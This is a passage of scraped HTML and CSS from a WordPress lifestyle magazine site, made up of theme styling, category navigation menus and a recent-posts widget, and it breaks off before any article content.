.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-1192866 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
